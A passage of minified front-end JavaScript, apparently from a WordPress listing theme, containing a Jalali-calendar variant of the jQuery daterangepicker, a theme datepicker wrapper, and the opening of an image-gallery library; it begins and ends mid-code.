e&&(this.startDate=O(e,this.locale.format)),"object"===yi(e)&&(this.startDate=O(e)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()},setEndDate:function(e){"string"==typeof e&&(this.endDate=O(e,this.locale.format)),"object"===yi(e)&&(this.endDate=O(e)),this.timePicker||(this.endDate=this.endDate.add(1,"d").startOf("day").subtract(1,"second")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.maxSpan&&this.startDate.clone().add(this.maxSpan).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.maxSpan)),this.previousRightTime=this.endDate.clone(),this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.isShowing||this.updateElement(),this.updateMonthsInView()},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time select").attr("disabled","disabled").addClass("disabled")),this.endDate&&this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().jDate(2),this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.rightCalendar.month=this.startDate.clone().jDate(2).add(1,"jMonth"):this.rightCalendar.month=this.endDate.clone().jDate(2)}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().jDate(2),this.rightCalendar.month=this.startDate.clone().jDate(2).add(1,"jMonth"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().jDate(2),this.leftCalendar.month=this.maxDate.clone().jDate(2).subtract(1,"jMonth"))},updateCalendars:function(){var e,t,i,n;this.timePicker&&(this.endDate?(e=parseInt(this.container.find(".left .hourselect").val(),10),t=parseInt(this.container.find(".left .minuteselect").val(),10),i=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,this.timePicker24Hour||("PM"===(n=this.container.find(".left .ampmselect").val())&&e<12&&(e+=12),"AM"===n&&12===e&&(e=0))):(e=parseInt(this.container.find(".right .hourselect").val(),10),t=parseInt(this.container.find(".right .minuteselect").val(),10),i=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,this.timePicker24Hour||("PM"===(n=this.container.find(".right .ampmselect").val())&&e<12&&(e+=12),"AM"===n&&12===e&&(e=0))),this.leftCalendar.month.hour(e).minute(t).second(i),this.rightCalendar.month.hour(e).minute(t).second(i)),this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(e){var t,i=(t="left"==e?this.leftCalendar:this.rightCalendar).month.jMonth(),n=t.month.jYear(),a=t.month.hour(),s=t.month.minute(),o=t.month.second(),r=R(n,i),l=O(n+"/"+(i+1)+"/1","jYYYY/jMM/jDD"),c=O(n+"/"+(i+1)+"/"+r,"jYYYY/jMM/jDD"),d=O(l).subtract(1,"jMonth").jMonth(),u=O(l).subtract(1,"jMonth").jYear(),h=R(u,d),p=l.day();(t=[]).firstDay=l,t.lastDay=c;for(var m=0;m<6;m++)t[m]=[];var f=h-p+this.locale.firstDay+1;h<f&&(f-=7),p==this.locale.firstDay&&(f=h-6);for(var g=O(u+"/"+(d+1)+"/"+f+" 12:"+s+":"+o,"jYYYY/jMM/jDD HH:mm:ss"),y=m=0,v=0;m<42;m++,y++,g=O(g).add(24,"hour"))0<m&&y%7==0&&(y=0,v++),t[v][y]=g.clone().hour(a).minute(s).second(o),g.hour(12),this.minDate&&t[v][y].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&t[v][y].isBefore(this.minDate)&&"left"==e&&(t[v][y]=this.minDate.clone()),this.maxDate&&t[v][y].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&t[v][y].isAfter(this.maxDate)&&"right"==e&&(t[v][y]=this.maxDate.clone());"left"==e?this.leftCalendar.calendar=t:this.rightCalendar.calendar=t;var w="left"==e?this.minDate:this.startDate,b=this.maxDate,D=("left"==e?this.startDate:this.endDate,this.locale.direction,'<table class="table-condensed">');D+="<thead>",D+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(D+="<th></th>"),w&&!w.isBefore(t.firstDay)||this.linkedCalendars&&"left"!=e?D+="<th></th>":D+='<th class="prev available"><span></span></th>';var k,x=this.locale.monthNames[t[1][1].jMonth()]+t[1][1].format(" jYYYY");if(this.showDropdowns){for(var C=t[1][1].jMonth(),M=t[1][1].jYear(),S=b&&b.jYear()||this.maxYear,T=w&&w.jYear()||this.minYear,I=M==T,_=M==S,L='<select class="monthselect">',Y=0;Y<12;Y++)(!I||Y>=w.jMonth())&&(!_||Y<=b.jMonth())?L+="<option value='"+Y+"'"+(Y===C?" selected='selected'":"")+">"+this.locale.monthNames[Y]+"</option>":L+="<option value='"+Y+"'"+(Y===C?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[Y]+"</option>";L+="</select>";for(var j='<select class="yearselect">',E=T;E<=S;E++)j+='<option value="'+E+'"'+(E===M?' selected="selected"':"")+">"+E+"</option>";x=L+(j+="</select>")}for(D+='<th colspan="5" class="month">'+x+"</th>",b&&!b.isAfter(t.lastDay)||this.linkedCalendars&&"right"!=e&&!this.singleDatePicker?D+="<th></th>":D+='<th class="next available"><span></span></th>',D+="</tr>",D+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(D+='<th class="week">'+this.locale.weekLabel+"</th>"),F.each(this.locale.daysOfWeek,function(e,t){D+="<th>"+t+"</th>"}),D+="</tr>",D+="</thead>",D+="<tbody>",null==this.endDate&&this.maxSpan&&(k=this.startDate.clone().add(this.maxSpan).endOf("day"),b&&!k.isBefore(b)||(b=k)),v=0;v<6;v++){for(D+="<tr>",this.showWeekNumbers?D+='<td class="week">'+t[v][0].week()+"</td>":this.showISOWeekNumbers&&(D+='<td class="week">'+t[v][0].isoWeek()+"</td>"),y=0;y<7;y++){var P=[];t[v][y].isSame(new Date,"day")&&P.push("today"),5<t[v][y].isoWeekday()&&P.push("weekend"),t[v][y].jMonth()!=t[1][1].jMonth()&&P.push("off"),this.minDate&&t[v][y].isBefore(this.minDate,"day")&&P.push("off","disabled"),b&&t[v][y].isAfter(b,"day")&&P.push("off","disabled"),this.isInvalidDate(t[v][y])&&P.push("off","disabled"),t[v][y].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&P.push("active","start-date"),null!=this.endDate&&t[v][y].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&P.push("active","end-date"),null!=this.endDate&&t[v][y]>this.startDate&&t[v][y]<this.endDate&&P.push("in-range");var A=this.isCustomDate(t[v][y]);!1!==A&&("string"==typeof A?P.push(A):Array.prototype.push.apply(P,A));for(var $="",K=!1,m=0;m<P.length;m++)$+=P[m]+" ","disabled"==P[m]&&(K=!0);K||($+="available"),D+='<td class="'+$.replace(/^\s+|\s+$/g,"")+'" data-title="r'+v+"c"+y+'">'+t[v][y].jDate()+"</td>"}D+="</tr>"}D+="</tbody>",D+="</table>",this.container.find(".drp-calendar."+e+" .calendar-table").html(D)},renderTimePicker:function(e){if("right"!=e||this.endDate){var t,i,n,a,s,o=this.maxDate;!this.maxSpan||this.maxDate&&!this.startDate.clone().add(this.maxSpan).isAfter(this.maxDate)||(o=this.startDate.clone().add(this.maxSpan)),"left"==e?(i=this.startDate.clone(),n=this.minDate):"right"==e&&(i=this.endDate.clone(),n=this.startDate,""==(a=this.container.find(".drp-calendar.right .calendar-time")).html()||(i.hour(i.hour()||a.find(".hourselect option:selected").val()),i.minute(i.minute()||a.find(".minuteselect option:selected").val()),i.second(i.second()||a.find(".secondselect option:selected").val()),this.timePicker24Hour)||("PM"===(s=a.find(".ampmselect option:selected").val())&&i.hour()<12&&i.hour(i.hour()+12),"AM"===s&&12===i.hour()&&i.hour(0)),i.isBefore(this.startDate)&&(i=this.startDate.clone()),o&&i.isAfter(o)&&(i=o.clone())),t='<select class="hourselect">';for(var r,l,c=this.timePicker24Hour?0:1,d=this.timePicker24Hour?23:12,u=c;u<=d;u++){var h=u;this.timePicker24Hour||(h=12<=i.hour()?12==u?12:u+12:12==u?0:u);var p=i.clone().hour(h),m=!1;n&&p.minute(59).isBefore(n)&&(m=!0),o&&p.minute(0).isAfter(o)&&(m=!0),h!=i.hour()||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+u+"</option>":'<option value="'+u+'">'+u+"</option>":t+='<option value="'+u+'" selected="selected">'+u+"</option>"}for(t+="</select> ",t+=': <select class="minuteselect">',u=0;u<60;u+=this.timePickerIncrement){var f=u<10?"0"+u:u,p=i.clone().minute(u),m=!1;n&&p.second(59).isBefore(n)&&(m=!0),o&&p.second(0).isAfter(o)&&(m=!0),i.minute()!=u||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+f+"</option>":'<option value="'+u+'">'+f+"</option>":t+='<option value="'+u+'" selected="selected">'+f+"</option>"}if(t+="</select> ",this.timePickerSeconds){for(t+=': <select class="secondselect">',u=0;u<60;u++)f=u<10?"0"+u:u,p=i.clone().second(u),m=!1,n&&p.isBefore(n)&&(m=!0),o&&p.isAfter(o)&&(m=!0),i.second()!=u||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+f+"</option>":'<option value="'+u+'">'+f+"</option>":t+='<option value="'+u+'" selected="selected">'+f+"</option>";t+="</select> "}this.timePicker24Hour||(t+='<select class="ampmselect">',l=r="",n&&i.clone().hour(12).minute(0).second(0).isBefore(n)&&(r=' disabled="disabled" class="disabled"'),o&&i.clone().hour(0).minute(0).second(0).isAfter(o)&&(l=' disabled="disabled" class="disabled"'),12<=i.hour()?t+='<option value="AM"'+r+'>AM</option><option value="PM" selected="selected"'+l+">PM</option>":t+='<option value="AM" selected="selected"'+r+'>AM</option><option value="PM"'+l+">PM</option>",t+="</select>"),this.container.find(".drp-calendar."+e+" .calendar-time").html(t)}},updateFormInputs:function(){this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled")},move:function(){var e,t={top:0,left:0},i=F(window).width();this.parentEl.is("body")||(t={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},i=this.parentEl[0].clientWidth+this.parentEl.offset().left),e="up"==this.drops?this.element.offset().top-this.container.outerHeight()-t.top:this.element.offset().top+this.element.outerHeight()-t.top,this.container["up"==this.drops?"addClass":"removeClass"]("drop-up"),"left"==this.opens?(this.container.css({top:e,right:i-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):"center"==this.opens?(this.container.css({top:e,left:this.element.offset().left-t.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:e,left:this.element.offset().left-t.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>F(window).width()&&this.container.css({left:"auto",right:0}))},show:function(e){this.isShowing||(this._outsideClickProxy=F.proxy(function(e){this.outsideClick(e)},this),F(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),F(window).on("resize.daterangepicker",F.proxy(function(e){this.move(e)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)},hide:function(e){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate.clone(),this.endDate.clone(),this.chosenLabel),this.updateElement(),F(document).off(".daterangepicker"),F(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(e){this.isShowing?this.hide():this.show()},outsideClick:function(e){var t=F(e.target);"focusin"==e.type||t.closest(this.element).length||t.closest(this.container).length||t.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},clickRange:function(e){var t,i=e.target.getAttribute("data-range-key");(this.chosenLabel=i)==this.locale.customRangeLabel?this.showCalendars():(t=this.ranges[i],this.startDate=t[0],this.endDate=t[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply())},clickPrev:function(e){F(e.target).parents(".drp-calendar").hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(e){F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},hoverDate:function(e){var t,i,n,o,r,l,c;F(e.target).hasClass("available")&&(i=(t=F(e.target).attr("data-title")).substr(1,1),n=t.substr(3,1),o=F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[i][n]:this.rightCalendar.calendar[i][n],r=this.leftCalendar,l=this.rightCalendar,c=this.startDate,this.endDate||this.container.find(".drp-calendar tbody td").each(function(e,t){var i,n,a,s;F(t).hasClass("week")||(n=(i=F(t).attr("data-title")).substr(1,1),a=i.substr(3,1),(s=F(t).parents(".drp-calendar").hasClass("left")?r.calendar[n][a]:l.calendar[n][a]).isAfter(c)&&s.isBefore(o)||s.isSame(o,"day")?F(t).addClass("in-range"):F(t).removeClass("in-range"))}))},clickDate:function(e){var t,i,n,a,s,o,r,l;F(e.target).hasClass("available")&&(i=(t=F(e.target).attr("data-title")).substr(1,1),n=t.substr(3,1),o=F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[i][n]:this.rightCalendar.calendar[i][n],this.endDate||o.isBefore(this.startDate,"day")?(this.timePicker&&(l=parseInt(this.container.find(".left .hourselect").val(),10),this.timePicker24Hour||("PM"===(r=this.container.find(".left .ampmselect").val())&&l<12&&(l+=12),"AM"===r&&12===l&&(l=0)),a=parseInt(this.container.find(".left .minuteselect").val(),10),s=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,o=o.clone().hour(l).minute(a).second(s)),this.endDate=null,this.setStartDate(o.clone())):!this.endDate&&o.isBefore(this.startDate)?this.setEndDate(this.startDate.clone()):(this.timePicker&&(l=parseInt(this.container.find(".right .hourselect").val(),10),this.timePicker24Hour||("PM"===(r=this.container.find(".right .ampmselect").val())&&l<12&&(l+=12),"AM"===r&&12===l&&(l=0)),a=parseInt(this.container.find(".right .minuteselect").val(),10),s=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,o=o.clone().hour(l).minute(a).second(s)),this.setEndDate(o.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())),this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply()),this.updateView(),e.stopPropagation())},calculateChosenLabel:function(){var e=!0,t=0;for(var i in this.ranges){if(this.timePicker){var n=this.timePickerSeconds?"YYYY-MM-DD hh:mm:ss":"YYYY-MM-DD hh:mm";if(this.startDate.format(n)==this.ranges[i][0].format(n)&&this.endDate.format(n)==this.ranges[i][1].format(n)){e=!1,this.chosenLabel=this.container.find(".ranges li:eq("+t+")").addClass("active").attr("data-range-key");break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[i][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[i][1].format("YYYY-MM-DD")){e=!1,this.chosenLabel=this.container.find(".ranges li:eq("+t+")").addClass("active").attr("data-range-key");break}t++}e&&(this.showCustomRangeLabel?this.chosenLabel=this.container.find(".ranges li:last").addClass("active").attr("data-range-key"):this.chosenLabel=null,this.showCalendars())},clickApply:function(e){this.hide(),this.element.trigger("apply.daterangepicker",this)},clickCancel:function(e){this.startDate=this.oldStartDate,this.endDate=this.oldEndDate,this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(e){var t=F(e.target).closest(".drp-calendar").hasClass("left"),i=t?"left":"right",n=this.container.find(".drp-calendar."+i),a=parseInt(n.find(".monthselect").val(),10),s=n.find(".yearselect").val(),o=0==a?moment(s-1+"/12/15","jYYYY/jMM/jDD"):moment(s+"/"+a+"/15","jYYYY/jMM/jDD"),a=o.month(),s=o.year();t||(s<this.startDate.year()||s==this.startDate.year()&&a<this.startDate.month())&&(a=this.startDate.month(),s=this.startDate.year()),this.minDate&&(s<this.minDate.year()||s==this.minDate.year()&&a<this.minDate.month())&&(a=this.minDate.month(),s=this.minDate.year()),this.maxDate&&(s>this.maxDate.year()||s==this.maxDate.year()&&a>this.maxDate.month())&&(a=this.maxDate.month(),s=this.maxDate.year()),t?(this.leftCalendar.month.month(a).year(s),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(a).year(s),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()},timeChanged:function(e){var t,i,n,a=F(e.target).closest(".drp-calendar"),s=a.hasClass("left"),o=parseInt(a.find(".hourselect").val(),10),r=parseInt(a.find(".minuteselect").val(),10),l=this.timePickerSeconds?parseInt(a.find(".secondselect").val(),10):0;this.timePicker24Hour||("PM"===(t=a.find(".ampmselect").val())&&o<12&&(o+=12),"AM"===t&&12===o&&(o=0)),s?((i=this.startDate.clone()).hour(o),i.minute(r),i.second(l),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())):this.endDate&&((n=this.endDate.clone()).hour(o),n.minute(r),n.second(l),this.setEndDate(n)),this.updateCalendars(),this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},elementChanged:function(){var e,t,i;this.element.is("input")&&this.element.val().length&&(i=t=null,2===(e=this.element.val().split(this.locale.separator)).length&&(t=O(e[0],this.locale.format),i=O(e[1],this.locale.format)),!this.singleDatePicker&&null!==t&&null!==i||(i=t=O(this.element.val(),this.locale.format)),t.isValid()&&i.isValid()&&(this.setStartDate(t),this.setEndDate(i),this.updateView()))},keydown:function(e){9!==e.keyCode&&13!==e.keyCode||this.hide(),27===e.keyCode&&(e.preventDefault(),e.stopPropagation(),this.hide())},updateElement:function(){var e;this.element.is("input")&&this.autoUpdateInput&&(e=this.startDate.format(this.locale.format),this.singleDatePicker||(e+=this.locale.separator+this.endDate.format(this.locale.format)),e!==this.element.val()&&this.element.val(e).trigger("change"))},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},F.fn.daterangepicker=function(e,t){var i=F.extend(!0,{},F.fn.daterangepicker.defaultOptions,e);return this.each(function(){var e=F(this);e.data("daterangepicker")&&e.data("daterangepicker").remove(),e.data("daterangepicker",new n(e,i,t))}),this},n},"function"==typeof define&&define.amd?define(["moment","jquery"],function(e,t){return t.fn||(t.fn={}),p(e,t)}):"object"===("undefined"==typeof module?"undefined":yi(module))&&module.exports?((m="undefined"!=typeof window?window.jQuery:void 0)||(m=require("jquery")).fn||(m.fn={}),f="undefined"!=typeof window&&void 0!==window.moment?window.moment:require("moment"),module.exports=p(f,m)):h.daterangepicker=p(h.moment,h.jQuery),MyListing.Datepicker=function(e,t){this.el=jQuery(e),this.el.length&&this.el.parent().hasClass("datepicker-wrapper")&&(jQuery('<input type="text" class="display-value" readonly><i class="mi clear_all c-hide reset-value"></i>').insertAfter(this.el),this.el.attr("autocomplete","off").attr("readonly",!0).addClass("picker"),this.parent=this.el.parent(),this.value=moment(this.el.val()),this.mask=this.parent.find(".display-value"),this.reset=this.parent.find(".reset-value"),this.args=jQuery.extend({timepicker:!1},t),this.format=!0===this.args.timepicker?"YYYY-MM-DD HH:mm:ss":"YYYY-MM-DD",this.displayFormat=!0===this.args.timepicker?"jYYYY-jMM-jDD, h:mm A":"jYYYY-jMM-jDD",this.mask.attr("placeholder",this.el.attr("placeholder")),this.picker=this.el.daterangepicker({autoUpdateInput:!1,showDropdowns:!0,opens:"right",singleDatePicker:!0,timePicker24Hour:CASE27.l10n.datepicker.timePicker24Hour,timePicker:this.args.timepicker}),this.drp=this.picker.data("daterangepicker"),jQuery(".event-picker").length&&this.el.val().length&&this.drp.setStartDate(moment(this.el.val(),this.format).locale("en").format(!0===this.args.timepicker?"jYYYY-jMM-jDD HH:mm:ss":"jYYYY-jMM-jDD")),jQuery(".event-picker").length&&this.el.val().length&&this.drp.setEndDate(moment(this.el.val(),this.format).locale("en").format(!0===this.args.timepicker?"jYYYY-jMM-jDD HH:mm:ss":"jYYYY-jMM-jDD")),this.picker.on("apply.daterangepicker",this.apply.bind(this)),this.el.on("change",this.change.bind(this)),this.updateInputValues(),this.reset.click(function(e){this.value=moment(""),this.el.trigger("change")}.bind(this)))},MyListing.Datepicker.prototype.apply=function(e,t){this.value=t.startDate,this.el.trigger("change")},MyListing.Datepicker.prototype.change=function(){this.updateInputValues(),this.fireChangeEvent({value:this.el.val(),mask:this.mask.val()})},MyListing.Datepicker.prototype.updateInputValues=function(){var e=this.value.isValid()?this.value.clone().locale("en").format(this.format):"",t=this.value.isValid()?this.value.format(this.displayFormat):"";this.el.val(e),this.mask.val(t),""===e?this.reset.removeClass("c-show").addClass("c-hide"):this.reset.addClass("c-show").removeClass("c-hide")},MyListing.Datepicker.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("datepicker:change",!1,!0,e),this.el.get(0).dispatchEvent(t)},MyListing.Datepicker.prototype.setMinDate=function(e){this.drp.minDate=e,this.drp.minDate.isAfter(this.drp.startDate)&&(this.value=this.drp.startDate=this.drp.endDate=this.drp.minDate,this.el.trigger("change"))},MyListing.Datepicker.prototype.setValue=function(e){this.value=e,this.el.trigger("change")},MyListing.Datepicker.prototype.do=function(e){e(this)},MyListing.Datepicker.prototype.getValue=function(){return this.value},jQuery(function(n){n(".mylisting-datepicker").each(function(e,t){var i=n(t).data("options");"object"!==yi(i)&&(i={}),new MyListing.Datepicker(t,i)})}),e=window,t=function(){return function(p,n,e,t){var m={features:null,bind:function(e,t,i,n){var a=(n?"remove":"add")+"EventListener";t=t.split(" ");for(var s=0;s<t.length;s++)t[s]&&e[a](t[s],i,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var i=document.createElement(t||"div");return e&&(i.className=e),i},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,i){m.bind(e,t,i,!0)},removeClass:function(e,t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){m.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var i=e.firstChild;i;){if(m.hasClass(i,t))return i;i=i.nextSibling}},arraySearch:function(e,t,i){for(var n=e.length;n--;)if(e[n][i]===t)return n;return-1},extend:function(e,t,i){for(var n in t)if(t.hasOwnProperty(n)){if(i&&e.hasOwnProperty(n))continue;e[n]=t[n]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(m.features)return m.features;var e,t,i,n,a=m.createEl().style,s="",o={};o.oldIE=document.all&&!document.addEventListener,o.touch="ontouchstart"in window,window.requestAnimationFrame&&(o.raf=window.requestAnimationFrame,o.caf=window.cancelAnimationFrame),o.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,o.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(o.isOldIOSPhone=!0),n=(i=e.match(/Android\s([0-9\.]*)/))?i[1]:0,1<=(n=parseFloat(n))&&(n<4.4&&(o.isOldAndroid=!0),o.androidVersion=n),o.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var r,l,c,d=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],h=0;h<4;h++){s=u[h];for(var p=0;p<3;p++)r=d[p],l=s+(s?r.charAt(0).toUpperCase()+r.slice(1):r),!o[r]&&l in a&&(o[r]=l);s&&!o.raf&&(s=s.toLowerCase(),o.raf=window[s+"RequestAnimationFrame"],o.raf&&(o.caf=window[s+"CancelAnimationFrame"]||window[s+"CancelRequestAnimationFrame"]))}return o.raf||(c=0,o.raf=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-c)),n=window.setTimeout(function(){e(t+i)},i);return c=t+i,n},o.caf=function(e){clearTimeout(e)}),o.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=o}};m.detectFeatures(),m.features.oldIE&&(m.bind=function(e,t,i,n){t=t.split(" ");for(var a,s=(n?"detach":"attach")+"Event",o=function(){i.handleEvent.call(i)},r=0;r<t.length;r++)if(a=t[r])if("object"===yi(i)&&i.handleEvent){if(n){if(!i["oldIE"+a])return!1}else i["oldIE"+a]=o;e[s]("on"+a,i["oldIE"+a])}else e[s]("on"+a,i)});var f=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};function i(e,t){m.extend(f,t.publicMethods),Ge.push(e)}function l(e){var t=Nt();return t-1<e?e-t:e<0?t+e:e}function s(e,t){return et[e]||(et[e]=[]),et[e].push(t)}function y(e){var t=et[e];if(t){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<t.length;n++)t[n].apply(f,i)}}function v(){return(new Date).getTime()}function w(e){Fe=e,f.bg.style.opacity=e*g.bgOpacity}function a(e,t,i,n,a){(!Je||a&&a!==f.currItem)&&(n/=a?a.fitRatio:f.currItem.fitRatio),e[re]=G+t+"px, "+i+"px"+X+" scale("+n+")"}function d(e,t){var i,n;!g.loop&&t&&(i=N+(qe.x*Ve-e)/qe.x,n=Math.round(e-bt.x),(i<0&&0<n||i>=Nt()-1&&n<0)&&(e=bt.x+n*g.mainScrollEndFriction)),bt.x=e,nt(e,U)}function b(e,t){var i=Dt[e]-We[e];return Ne[e]+Be[e]+i-t/Z*i}function D(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function k(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function o(){at&&(m.unbind(document,"mousemove",o),m.addClass(p,"pswp--has_mouse"),g.mouseUsed=!0,y("mouseUsed")),at=setTimeout(function(){at=null},100)}function u(e,t){var i=qt(f.currItem,Qe,e);return t&&(Ee=i),i}function x(e){return(e=e||f.currItem).initialZoomLevel}function C(e){return 0<(e=e||f.currItem).w?g.maxSpreadZoom:1}function h(e,t,i,n){return 